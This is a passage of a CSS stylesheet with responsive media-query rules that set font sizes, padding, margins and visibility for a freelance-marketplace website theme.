	padding: 15px 20px;
	color: #000;
	font-size: 12px;
}
.fr-menu-trans .fr-m-right .btn-theme {
	font-size: 12px;
}
.fr-menu-trans .fr-m-right .btn-style {
	font-size: 12px;
}
.fr-menu-trans .fr-m-right a {
	margin-right: 5px;
}
.fr-hero2-info a {
	margin-bottom: 10px;
}
.fr-about2-texts p {
	width:100%;
}
.fr-hero2-video p {
	font-size: 14px;
}

.fr-hero2-video i {
	font-size: 18px;
}
.ripple {
	bottom: 20%;
}
.fr-hero-2 {
	height: 700px;
}
.fr-hero2-video {
	display:none;
}
.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 0;
}

.fr-about2-texts h2 {
	font-size: 22px;
	line-height: 30px;
}

.fr-about2-texts .btn-style {
	font-size: 14px;
}
.fr-about2-img {
	margin-top: 30px;
	float: none;
}
.fr-serv2 .heading-contents h3 {
	font-size: 20px;
}
.fr-serv2 .heading-contents p {
	font-size: 14px;
	line-height: 24px;
}
.fr-serv2-btn {
	float: none;
	margin-top: 0;
	margin-bottom: 20px;
	margin-top:20px;
}
.fr-serv2 .heading-contents {
	margin-bottom: 20px;
	float: none;
}
.fr-serv2-btn .btn-style {
	font-size: 12px;
}
.fr-blog-center.heading-panel h3 {
	font-size: 22px;
}
.no-margin .fr-latest-box {
	margin-bottom: 30px;
}
.fr-footer-2-product ul li a {
	font-size: 12px;
}
.fr-footer-2-product h3 {
	font-size: 16px;
	margin-bottom: 15px;
}
.fr-footer2-icons {
	margin-top: 20px;
	margin-bottom: 20px;
}
.fr-footer2-icons ul li i {
	width: 30px;
	height: 30px;
	line-height: 14px;
	font-size: 14px;
}
.fr-footer2-content p {
	color: #fff;
	font-size: 14px;
	line-height: 26px;
}

.footer-info p {
	font-size: 12px;
	line-height: 24px;
}
	.fr-latest-details i{
		font-size: 14px;
	}
	
	.fr-latest-content p{
	font-size: 16px;	
	}
	
	.fr-latest-details p span{
		font-size: 16px;
	}
	
	.res-us-profile {
    float: none;
    margin-right: 0;
		margin-bottom: 8px;
}
	
	.res-us-inline span i{
		padding: 10px 12px;
	}	
	
	
	.res-us-inline p .btn-theme{
		padding: 7px 24px;
font-size: 12px;
	}	
	
	
	.res-us-inline p{
		font-size: 12px;
	}	
	
	
	.res-us-inline span{
		font-size: 12px;
	}	
	
.res-us-inline {
    float: none;
    padding-left: 0;
    border-left: none;
    margin-top: 15px;
    display: inline-block;
}	
	
	.res-us-exp a {
    padding: 4px 12px;
    font-size: 12px;
    margin-right: 5px;
		margin-bottom: 10px;
	}
	
	.res-us-product h3{
		font-size: 18px;
		line-height: 24px;
	}
	
	.res-us-product ul li span{
		font-size: 12px;
	}
	
	.res-us-product ul li {
    margin-right: 7px;
}
	
	.res-us-product ul li span i{
		padding: 2px;
	}
	
	.res-us-product p{
		font-size: 16px;
	}
	
	.res-us-product span{
		font-size: 14px;
	}
	
	.res-us-profile img {
    max-width: 65px;
	}
	
	.res-us-details {
    background: #fff;
    padding: 30px 20px;
	}
	.col-xl-6.no-padding-hero {
		padding-right:calc(var(--bs-gutter-x)/ 2);
	}
	.fr-sign-container {
		border-left:none;
	}
	.fr-menu .sb-menu ul li.fr-list .style-1, .fr-menu .sb-menu ul li.fr-list .btn-theme {
		margin-top:0;
		float: left;
	}
	.fr-menu .sb-menu ul li.fr-list {
		height: 50px;
	}
	.service-side {
		margin-bottom:30px;
	}
	.padding-top-bottom-3 {
		padding-bottom: 60px !important;
	}
	.section-padding {
		padding: 50px 0;
	}
    .about-us-grids .about-grid-margin .about-grid-img .about-grid-count.right,
    .about-grid-margin .about-grid-img .about-grid-count
    {
        display: none;
    }

}

/*for md devices*/
@media (min-width: 768px) and (max-width: 991.8px) {
	.listing-features li {
		width:32%;
	}
	#exertio-carousal {
		min-height: 550px;
	}
	.headerstyle-2.fr-menu .logo .header-form {
		margin-left:0;
	}
	.headerstyle-2.fr-menu .sb-menu {
		float: none;
	}
	.fr-hero4-content h1 {
		line-height: 60px;
		font-size: 45px;
	}
	.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-information {
		padding:0;
	}
	.services-filter-2 form .filters {
		min-width: 200px;
	}
	.services-filter-2 {
		margin-top:30px;
	}
	.slider-box .fr-slick .slides li iframe {
		min-height: 360px;
	}
	.fr-m-contents .fr-m-main-title h1 {
		font-size: 24px;
		line-height: 40px;
	}
	
	.fr-project-details .fr-project-content .fr-project-style i {
		padding:14px;
	}
	.fr-project-details .fr-project-content .fr-project-style {
		position: relative;
		right: 0;
		top: 0;
		margin-top: 20px;
	}
	.fr-project-product-features .fr-project-product ul li {
		width: 50%;
	}
	.project-list-2 .bottom-side ul.skills {
		width:100%;
	}
	.project-list-2 .bottom-side .view-btn {
		display:none;
	}
	.fr-gt-btn {
		float:left;
		margin-top:15px;
	}
	.about-grid-content {
		margin-bottom:30px;
	}
	.about-grid-content p {
		font-size:14px;
	}
	.about-grid-content .subtitle {
		font-size:16px;
	}
	.about-grid-content h2 {
		font-size:20px;
	}
	.fr-hero .fr-hero-content {
		margin-top: 160px;
	}
	.fr-hero-ad {
		height: 530px;
}
	.elbow.owl-carousel  {
		display:none;
	}
	.fr-hero .fr-hero-content h1 {
		font-size: 36px;
	}
	.btn-theme, .post-excerpt .wp-block-button .wp-block-button__link, .post-excerpt .wp-block-search__button, .post-excerpt .wp-block-file .wp-block-file__button, .post-password-form input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .btn-theme-secondary {
		padding:10px 20px;
		font-size:14px;
	}
	.fr-latest2-content-box .fr-latest2-bid {
		margin-top:15px;
	}
	.herosection-2 {
		height: 680px;
	}
	.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered::before {
		border:none;
	}
	.herosection-2 .fr-hero3-main {
		margin-top: 0;
		padding: 80px 0;
		padding-bottom:0;
	}
	.herosection-2 .fr-hero3-content p {
		width: 80%;
	}
	.herosection-2 .fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered, .herosection-2 .fr-hero3-srch ul li input  {
		background-color: #f4f6f9;
		border:1px solid #EEE;
		border-radius:4px;
	}
	.fr-hero3-srch ul li .select2-container .select2-selection--single {
		border-radius:4px;
	}
	.herosection-2 .fr-hero3-srch ul li {
		float:none;
		width:100%;
		margin-bottom:15px;
	}
	.herosection-2 .fr-hero3-srch {
		border:none;
	}
	.herosection-2 .fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__arrow {
		right: 32%;
	}
	.exertio-app-one .exertio-app-box {
		width: 90%;
	}
	.fr-c-about-products {
		display:none;
	}
	.call-actionz .parallex-text h4 {
		font-size: 30px;
	}
	.call-actionz p {
		font-size: 18px;
	}
	.exertio-pricing-2-main .exertio-pricing-price h4 {
		font-size: 18px;
	}
	.fr-about-conrent .fr-product-checks ul li {
		width: 100%;
	}
	.hero-slider .fr-hero3-video {
		position: relative;
		margin-top:20px;
	}
	.hero-slider {
		position: relative;
		top: 0;
		width: 100%;
		z-index: 999;
		min-height: 550px;
	}
	.fr-footer-content {
		margin-top:30px;
	}
	.fr-rev-2.fr-rev.section-position {
		margin-top: 0;
	}
	.fr-c-about-style {
		margin-top: 0;
	}
	.fr-about2-client.fr-about-client {
		padding: 50px 0;
	}
	.featured-pricing {
		transform: translateY(0px);
	}
	.fr-plan-content h2 {
		font-size: 20px;
	}
	.heading-panel.section-left .heading-meta {
		width: 70%;
	}
	
	.fr-latest2-content-box {
		padding:20px;
		flex-direction: column;
		align-items: flex-start;
	}
	.sb-header.transparent {
		position:relative;
		box-shadow: 0px 0px 10px rgba(0,0,0,0.08);
	}
	.fr-project-apply {
		display:none;
	}

	.fr-hero-m-jobs-bottom ul li span small {
		margin-right: 0;
		width: 100%;
		display: block;
	}
	.fr-hero-details-content .fr-hero-details-information h1 {
		font-size: 24px;
		line-height: 40px;
	}
	.fr-hero-detail.style-1 .custom-product{
		padding:15px;
	}

	.fr-menu .sb-menu ul li.fr-list.loggedin {
		display: flex;
		flex-direction: column;
		justify-content: center;
		align-content: center;
		align-items: flex-start;
		margin-right:0;
		height: auto;
	}

.fr-sign-background {
	display: none;
}
.service-sidebar {
	margin-top:20px;
}
.fr-latest-blog-components p {
    font-size: 14px;
    line-height: 24px;
}

.fr-user-reviews-2-sm .sm-style-2 {
    font-size: 16px;
}

.fr-user-reviews-2-sm ul li span{
	 font-size: 14px;
	}
	
	.fr-user-reviews-2-sm p {
    font-size: 14px;
    line-height: 26px;
}

.fr-user-reviews-2-sm a{
	 font-size: 14px;
	}
	
	.fr-latest-user-reviews .heading-contents-2 h3 {
    font-size: 20px;
}


.fr-latest-t-content .heading-contents-2 {
    margin-bottom: 20px;
}
.fr-latest-t-content .heading-contents-2 h3 {
    font-size: 18px;
}

.fr-latest-tags-2 .fr-latest-t-content span{
	font-size:13px;
	}
	
	.fr-latest-tags-2 .fr-latest-t-icons {
    margin-top: 38px;
}


.fr-latest-pagination {
	margin-top: 0;
}
.fr-tag-list a {
	font-size: 12px;
}
.fr-src-content {
	margin-top: 18px;
}
.fr-latest-components ul li .fr-cm-details {
	overflow: hidden;
	margin-top: 10px;
}
.fr-latest-components ul li .fr-cm-details p {
	font-size: 16px;
}
.fr-latest-components ul li .fr-cm-details span {
	font-size: 12px;
}
.fr-src-content input {
	height: 45px;
	font-size: 12px;
}
.fr-latest-pagination .pagination a {
	font-size: 12px;
}
.fr-latest-style ul li .fr-latest-profile span {
	margin-left: 10px;
}
.fr-blog-content {
	margin-top: 30px;
}
.fr-latest-container span {
	margin-top: 10px;
}
.fr-latest-container {
	margin-top: 10px;
}


.fr-latest-content h3 {
	font-size: 18px;
	margin-bottom: 15px;
}
.fr-er-list {
	margin-top: 16px;
}
.fr-er-404 .fr-er-content h3 {
	font-size: 24px;
	margin-top: 15px;
	margin-bottom: 10px;
}
.fr-static .btn-style {
	padding: 12px 30px;
}
.fr-er-404 .fr-er-content p {
	line-height: 24px;
	padding-bottom: 22px;
	font-size: 14px;
}
.fr-er-404 .form-group input {
	height: 45px;
	font-size: 12px;
}
.fr-contact {
	margin-top: 50px;
}
.fr-contact-form input {
	height: 45px;
	font-size: 14px;
}
.fr-co-contents ul li .fr-co-logo {
	margin-right:10px;
}
.fr-co-contents {
	padding: 20px;
	margin-bottom: 30px;
}
.fr-plan-basics {
	margin-bottom: 30px;
}
.fr-client-about-details h3 {
	font-size: 22px;
	margin-bottom: 10px;
}

.fr-client-sm p {
	font-size: 16px;
}
.fr-client-sm span {
	font-size: 14px;
}
.fr-plan-content p {
	font-size: 14px;
	line-height: 22px;
	margin-bottom: 11px;
}
.fr-plan-details {
	margin-top: 20px;
}
.fr-plan-details li {
	font-size: 14px;
	margin-bottom: 10px;
}
.fr-plan-content h3 {
	font-size: 38px;
	margin-bottom: 20px;
}
.fr-plan-content button {
	font-size: 14px;
}
.style-s1 {
	display:none;
}
.fr-bissness-details {
	padding:60px 0;
}
.style-s2 {
	display:none;
}


.fr-buisness-xt ul li {
	width: 100%;
    margin-bottom: 30px;
}

.fr-about-video .bla-2 {
	bottom: 6%;
}
.fr-about-conrent h2 {
	font-size: 24px;
}
.fr-about-conrent strong {
	font-size: 14px;
}
.fr-about-reviews ul li {
	margin-bottom: 20px;
	width: 50%;	
}
.fr-about-i-details .counter-js span {
	font-size: 26px;
}
.fr-about-reviews ul li::before {
	display: none;
}
.fr-about-i-details p {
	font-size: 14px;
	line-height: 15px;
}
.fr-about-i-details i {
	margin-top: 15px;
	font-size: 14px;
}
.fr-about-conrent p {
	margin-bottom: 20px;
}
.fr-services2-details .card-body {
	line-height: 24px;
	font-size: 14px;
}
.fr-sevices-contact-form h3 {
	font-size: 18px;
	margin-bottom: 22px;
}
.fr-services-review {
	margin-bottom: 30px;
}
.fr-services2-box .fr-services2-sm-1 p {
	font-size: 14px;
}
.fr-services-content-data {
	font-size: 14px;
	padding: 15px 25px;
}
.fr-reviews-star-rat ul li p {
	font-size: 14px;
}
.fr-services-f-details span {
	font-size: 14px;
}
.fr-seller-rating span strong {
	font-size: 14px;
}
.fr-services-review .form-group input {
	font-size: 14px;
}
.fr-seller-servives .fr-seller-f-details p {
	font-size: 14px;
	line-height: 24px;
}
.fr-seller-contents ul li p {
	font-size: 14px;
	line-height: 10px;
}
.fr-frquntly-qa .btn-link {
	font-size: 14px;
}
.fr-frquntly-qa h2 {
	font-size: 16px;
	margin-bottom: 16px;
}
.fr-seller-contents ul li span {
	font-size: 14px;
}
.fr-seller-servives .fr-seller-details span {
	font-size: 14px;
}
.fr-seller-servives h2 {
	font-size: 16px;
	margin-bottom: 22px;
}
.fr-service-container ul li a {
	font-size: 14px;
}

.fr-seller-servives .fr-seller-details h3 {
	font-size: 16px;
}
.fr-services2-id .fr-services2-content span {
	font-size: 14px;
	padding-top: 0;
}
.fr-service-container ul li.links {
	margin-right: 20px;
	padding-right:0;
}
.fr-m-products-2 ul li img {
	width: 80%;
}
.fr-services2-id .fr-services2-content p {
	font-size: 16px;
}
.fr-m-products-2 ul li span {
	font-size: 14px;
}
.fr-m-products-2 ul li {
	margin-right: 4px;
}
.fr-m-contents .fr-m-main-title p {
	font-size: 14px;
}
.fr-m-products ul li p {
	font-size: 14px;
}
.fr-m-contents .fr-m-main-title h3 {
	font-size: 16px;
	margin-bottom: 6px;
}
.fr-serices-content p {
	font-size: 14px;
}
.fr-expert .fr-expert-details h2 {
	font-size: 20px;
}
.fr-expert .fr-expert-details {
	float: none;
}
.fr-expert .fr-expert-details p {
	font-size: 14px;
}
.fr-c-details {
	margin-top: 30px;
}
.fr-c-social-icons h3 {
	font-size: 14px;
	margin-bottom: 13px;
}
.fr-ca-more-details ul li .fr-c-full-details p {
	font-size: 14px;
}
.fr-c-social-icons ul li img {
	width: 85%;
}
.fr-c-social-icons ul li {
	margin-right: 2px;
}
.fr-ca-more-details .fr-c-full-details span {
	font-size: 14px;
}
.fr-c-detail-box p {
	font-size: 14px;
	margin-top: 10px;
}
.fr-c-details .fr-c-container h3 {
	font-size: 14px;
}
.fr-ca-more-details {
	padding: 0 10px;
}
.fr-c-details .fr-c-container {
	padding: 20px;
}
.fr-c-details .fr-c-followers {
	padding: 15px 20px;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details p {
	font-size: 14px;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details span {
	font-size: 15px;
}
.fr-employ-content .fr-employer-assets span i {
	margin-bottom: 0;
}
.fr-side-bar-filtered .form-group {
	margin-bottom: 10px;
}
.fr-side-bar-filtered ul li {
	float: none;
	width: 100%;
	margin-right: 0;
}
.fr-employ-content .fr-employ-box .fr-employ-social i {
	height: 25px;
	width: 25px;
	line-height: 24px;
	font-size: 14px;
	margin-right: 5px;
}
.fr-side-bar-content .fr-side-bar-detaails ul li span {
	font-size: 14px;
}
.fr-employ-content .fr-employer-assets h3 {
	font-size: 15px;
	margin-bottom: 11px;
	margin-top: 5px;
	line-height: 22px;
}
.fr-employ-content .fr-employer-assets .btn-style {
	padding: 10px 22px !important;
	font-size: 13px !important;
}
.fr-employ-content .fr-employer-assets span {
	font-size: 14px;
}
.fr-employ-container .notify-2 {
	position: absolute;
	top: -23%;
	margin-left: -3%;
}
.fr-employ-content .fr-employer-assets {
	padding: 12px;
}
.fr-employ-content .fr-employer-assets i {
	font-size: 14px;
	display: inline-block;
	margin-bottom: 12px;
}
.fr-sign-social .fr-sign-s-media span {
	margin: 0 auto;
	display: table;
}
.fr-sign-social .fr-sign-s-media .fr-sign-icons::before {
	left: 15%;
}
.fr-sign-main-content {
	padding: 10px 14px;
}
.fr-sign-social .fr-sign-s-media {
	float: none;
	margin-right: 0;
	margin-bottom: 15px;
}
.fr-sign-user-dashboard {
	margin-top: 0;
}
.fr-sigin-requirements span {
	font-size: 14px;
}
.fr-sign-form .form-group label {
	font-size: 14px;
}
.fr-sign-assets-2 h2 {
	font-size: 18px;
}
.fr-sign-form .form-group input {
	font-size: 14px;
}
.fr-sign-assets-2 p {
	font-size: 14px;
	line-height: 24px;
}
.fr-project-adons ul li .pretty {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 {
	width: 80%;
}

.fr-expertise-product .fr-expertise-details h3 {
	font-size: 16px;
}
.fr-expertise-product .fr-expertise-details span {
	font-size: 14px;
}
.fr-expertise-product .fr-expertise-details p {
	font-size: 14px;
	line-height: 24px;
}
.fr-expertise-content .heading-contents h3 {
	font-size: 20px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating .xm {
	font-size: 14px;
}
.fr-recent-certification ul li .fr-recent-us-profile {
	margin-right: 12px;
}

.fr-recent-certification ul li .fr-recent-us-skills p {
	font-size: 14px;
	font-weight: 500;
}
.fr-recent-certification {
	padding: 24px 12px;
}
.fr-recent-employers {
	padding: 22px 12px;
}
.fr-recent-employers ul li span {
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating p {
	text-align: left;
	margin-top: 8px;
	line-height: 18px;
}
.fr-recent-review-box .fr-recent-details-area p {
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h3 {
	font-size: 16px;
	margin-bottom: 2px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li span {
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li i {
	font-size: 14px;
}

.fr-top-contents .fr-top-grid {
	bottom: -15%;
}
.fr-hero-details-content .fr-hero-details-products img {
	max-width: 100px;
}
.fr-top-contents .fr-top-details p .style-6 {
	font-size: 14px;
}
.fr-services-content-2 .fr-top-contents .fr-top-grid-bar p {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information span {
	font-size: 20px;
}
.fr-product-progress {
	padding: 20px 15px;
}

.fr-product-progress ul li .fr-product-progress-content span {
	font-size: 14px;
}

.heading-contents h3 {
	font-size: 16px;
}
.fr-hero-details-content .fr-hero-details-products {
	margin-right: 18px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li {
	margin-right: 15px;
}
.fr-hero-details-content .fr-hero-details-information span i {
	margin-right: 8px;
	padding: 3px;
}
.fr-product-des-box p {
	font-size: 14px;
}
.fr-hero-hire p {
	font-size: 20px;
}
.fr-hero-hire span {
	font-size: 14px;
}
.fr-hero-hire .fr-hero-short-list-2 {
	overflow: inherit;
	margin-top: 20px;
}
.fr-hero-hire .fr-hero-short-list-2 .btn-style {
	padding: 6px 24px;
}
.fr-hero-hire-content i {
	padding: 0
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li {
	margin-bottom: 6px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a {
	padding: 4px 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a span {
	font-size: 14px;
	margin-right: 2px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li::before {
	display: none;
}
.fr-right-detail-bar .fr-right-srch-detail ul li a {
	display: inline-block;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li::before {
	right: -16%;
}
.fr-lance-content3 .fr-lance-price2 {
	top: 22%;
	right: 6%;
}
.fr-right-srch-detail {
	float: none;
	overflow: hidden;
	width: 100%;
}
.fr-right-content {
	margin-bottom: 12px;
}
.fr-right-detail-bar .fr-right-srch-detail ul li {
	float: left;
	margin-right: 8px;
}
.fr-lance-content3 .fr-lance-price2 p {
	font-size: 18px;
}
.fr-lance-content3 .fr-lance-price2 span {
	font-size: 14px;
}
.fr-list-product {
	padding: 60px 0;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style {
	margin-bottom: 0;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style a {
	padding: 2px 12px;
	font-size: 14px;
	margin-right: 5px;
	margin-bottom: 10px;
}
.fr-lance-usr-details span {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 {
	margin-bottom: 3px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li span {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 h3 {
	font-size: 18px;
	margin-bottom: 4px;
	line-height: 26px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li {
	margin-right: 25px;
}
.fr-lance-content3 .fr-lance-more-details {
	text-align: center;
	margin: 0 auto;
	display: table;
}
.fr-lance-content3 .fr-lance-detail-box {
	float: none;
	margin: 0 auto;
	display: table;
}
.fr-lance-banner .btn-style {
	padding: 8px 26px;
}
.fr-lance-banner p {
	font-size: 14px;
}
.fr-lance-banner h3 {
	font-size: 22px;
	margin-bottom: 6px;
}
.fr-project-f-profile .fr-project-f-user-details p {
	font-size: 14px;
}
.fr-project-f-profile .fr-project-f-user-details span {
	font-size: 14px;
	margin-top: 3px;
}
.fr-project-f-profile .fr-project-f-product img {
	max-width: 90px;
}
.fr-project-pckage-details ul li .fr-project-package-list {
	margin-top: 2px;
}
.fr-project-f-employers ul li .fr-project-method span {
	font-size: 14px;
}
.fr-project-pckage-details ul li .fr-project-package-list p {
	font-size: 14px;
}
.fr-project-adons {
	padding: 12px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills a {
	font-size: 14px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-ids p {
	font-size: 14px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills h3 {
	font-size: 16px;
	margin-bottom: 15px;
}
.fr-project-apply .btn-style {
	font-size: 14px;
	font-weight: 500;
}
.fr-poject-f-detail-box .fr-project-f-content p {
	font-size: 14px;
}
.fr-poject-f-detail-box .fr-project-f-content span {
	font-size: 14px;
}
.fr-project-details .fr-project-product ul li span {
	font-size: 14px;
}
.fr-project-pckage-details {
	padding: 18px 20px;
}
.fr-project-details .fr-project-content .fr-project-list h2 {
	width: 100%;
	font-size: 24px;
}
.fr-project-details .fr-project-content .fr-project-des p {
	font-size: 14px;
	line-height: 24px;
}
.fr-project-f-profile .fr-project-f-user-details h3 {
	font-size: 16px;
	margin-bottom: 6px;
}
.fr-project-bidding .fr-project-box {
	margin-bottom: 28px;
}
.fr-project-f-employers {
	padding: 20px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li::before {
	left: -6%;
}
.fr-project-bidding .fr-project-assets {
	margin-top: 6px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details .h-style2 {
	margin-top: 1px;
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-assets p {
	font-size: 14px;
	line-height: 24px;
}
.fr-project-bidding .fr-project-assets .fr-project-icon span {
	font-size: 14px;
}
.fr-project-lastest-product .fr-project-place h3 {
	font-size: 18px;
	margin-bottom: 22px;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details {
	float: none;
	margin-top: 10px;
	overflow: hidden;
	display: inline-block;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li {
	margin-right: 15px;
}
.fr-project-details .fr-project-content .fr-project-des h3 {
	font-size: 16px;
	margin-bottom: 10px;
}
.fr-right-detail-box .fr-right-information .fr-right-bid {
	float: left;
	overflow: hidden;
	margin-top: 10px;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-srch-detail {
	float: none;
	margin-top: 12px;
	overflow: hidden;
	display: inline-block;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li {
	float: left;
	margin-right: 26px;
}
.fr-gt-content h3 {
	font-size: 20px;
	margin-bottom: 5px;
}
.fr-gt-content p {
	font-size: 14px;
	line-height: 24px;
}
.fr-list-side-bar .fr-side-bar-content .fr-side-bar-detaails ul li span {
	font-size: 14px;
	margin-left: 3px;
}
.fr-list-side-bar .fr-right-bannner p {
	font-size: 14px;
	line-height: 26px;
	width: 100%;
}

.fr-list-side-bar .fr-right-bannner h3 {
	font-size: 22px;
}
.fr-list-side-bar .fr-right-bannner .btn-style {
	padding: 8px 26px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li span {
	font-size: 14px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li {
	margin-right: 20px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li p {
	font-size: 14px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li span {
	font-size: 14px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3 {
	font-size: 18px;
	width: 90%;
	line-height: 24px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index {
	margin-top: 4px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product ul li {
	margin-bottom: 10px;
}
.fr-list-side-bar .fr-side-bar-filtered ul li:nth-child(2n+2) {
	display: none;
}
.fr-jobs-price .style-hd {
	font-size: 20px;
	line-height: 30px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index p {
	font-size: 14px;
	line-height: 24px;
}
.fr-jobs-price p {
	font-size: 14px;
}
.fr-jobs-price {
	top: 18%;
}
.fr-list-side-bar .fr-side-bar-content .fr-side-bar-detaails .fr-style {
	font-size: 14px;
	padding-bottom: 10px;
}
.fr-side-bar-filtered .fr-side-budget span {
	font-size: 14px;
	margin-bottom: 14px;
}

.fr-list-product .fr-list-content .fr-list-srch h1 {
	font-size: 26px;
	line-height: 30px;
}
.fr-menu .sb-menu ul li.current-menu > a {
	background-color: transparent;
}
.fr-list a i {
	margin-right: 3px;
	font-size: 14px;
}
.fr-footer .fr-footer-content .fr-style-8 {
	font-size: 16px;
}
.fr-menu .sb-menu > ul {
	list-style: none;
}
.fr-list {
	float: none !important;
}
.fr-footer .fr-footer-content ul li {
	margin-bottom: 10px;
}
.fr-browse-category .fr-browse-content h3 {
	font-size: 18px;
	margin-bottom: 10px;
}
.fr-browse-category .fr-browse-content ul li a {
	font-size: 14px;
}
.fr-gt-details .fr-gt-content p {
	font-size: 14px;
	line-height: 22px;
	width: 80%;
}
.fr-gt-details .fr-gt-content h3 {
	font-size: 20px;
	margin-bottom: 6px;
}
.fr-top-srvices .fr-top-contents .fr-top-details span {
	padding: 3px 8px;
}
.heading-panel-2 h2 {
	font-size: 24px;
	margin-bottom: 6px;
}
.heading-panel-2 p {
	font-size: 14px;
}
.fr-top-srvices .fr-top-contents .fr-top-details p .style-6 {
	font-size: 14px;
}
.fr-browse-client {
	display: none;
}
.fr-top-srvices .fr-top-contents .fr-top-details .fr-style-5 {
	font-size: 16px;
	line-height: 22px;
	margin-bottom: 8px;
	margin-top: 13px;
}
.fr-top-srvices .fr-top-contents .fr-top-grid .notify.active {
	padding: 3px 3px;
	height: 10px;
	top: 0px;
	right: -1px;
}
.fr-top-srvices .fr-top-contents .fr-top-grid .notify {
	padding: 3px 3px;
	height: 10px;
	top: 0px;
}
.fr-top-srvices .fr-top-contents .fr-top-details p {
	font-size: 14px;
}
.fr-company-contents .fr-company-assets {
	background-position: 90%;
}
.fr-company-contents .fr-company-products .fr-style-3 {
	font-size: 24px;
}
.fr-company-contents .fr-company-products p {
	margin-top: 2px;
	margin-bottom: 15px;
}
.fr-company-contents .fr-company-products-2 .fr-style-4 {
	font-size: 24px;
}
.fr-company-contents .fr-company-products-2 p {
	margin-top: 2px;
	margin-bottom: 15px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec .fr-jobs-absolute {
	bottom: 25px;
	left: 22px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec p {
	font-size: 14px;
	margin-bottom: 13px;
	line-height: 22px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec h2 {
	font-size: 18px;
	margin-bottom: 4px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-icons i {
	padding: 4px;
	font-size: 10px;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online .notify {
	height: 10px;
	right: 34%;
	padding: 2px 5px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-location p {
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details p {
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details .fr-title-style {
	font-size: 15px;
	line-height: 20px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-content {
	padding: 15px 10px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details {
	padding: 14px 10px;
	margin-top: 30px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-btn span i {
	font-size: 10px;
	margin-right: 4px;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online {
	margin-top: 88px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-btn span {
	font-size: 14px;
	padding: 4px 2px;
}
.fr-latest-jobs .owl-nav {
	top: 0;
}
.fr-jobs-main-content {
	padding: 10px;
}
.fr-jobs-main-content .fr-n-style {
	font-size: 16px;
	margin-bottom: 16px;
}
.fr-latest-jobs .owl-nav i {
	font-size: 16px;
}
.fr-hero .fr-hero-content h1 {
	font-size: 30px;
	line-height: 42px;
	margin-bottom: 0px;
}
.fr-hero .fr-hero-content .fr-hero-style {
	font-size: 24px;
}
.fr-hero .fr-hero-srch img {
	width: 60%;
	margin: 0 auto;
	display: table;
}
.fr-hero .fr-hero-srch {
	display: none;
}
.fr-hero .fr-hero-content {
	margin-top: 0;
	padding: 70px 0;
	padding-bottom:30px;
}
.fr-hero .fr-hero-content p {
	line-height: 25px;
	font-size: 14px;
	width: 80%;
}

